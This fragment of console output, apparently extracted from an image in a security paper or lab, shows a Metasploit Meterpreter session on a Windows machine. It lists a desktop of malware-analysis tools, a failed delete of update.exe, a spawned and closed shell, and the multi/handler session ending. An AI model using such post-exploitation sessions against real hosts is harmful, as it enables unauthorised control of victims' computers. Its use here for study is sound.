 040777/rwxrwxrwx 0 dir 2022-12-13 09:23:19 -0500 PEid
040777/rwxrwxrwx 0 dir 2024-02-04 11:10:07 -0500 ProcMon
040777/rwxrwxrwx 0 dir 2024-02-04 11:09:11 -0500 ProcessHacker
100666/rw-rw-rw- 282 fil 2022-12-13 09:20:10 -0500 desktop.ini
040777/rwxrwxrwx 0 dir 2024-02-04 11:10:56 -0500 pestudio
100777/rwxrwxrwx 208384 fil 2024-04-16 19:34:14 -0400 update.exe
meterpreter > rm update.exe
[-] stdapi_fs_delete_file: Operation failed: Access is denied.
meterpreter > shell
Process 6388 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\SEC935\Desktop>exit
exit
meterpreter > exit
[*] Shutting down session: 1
[*] 192.168.29.170 - Meterpreter session 1 closed.  Reason: Died
msf6 exploit(multi/handler) >
IEEE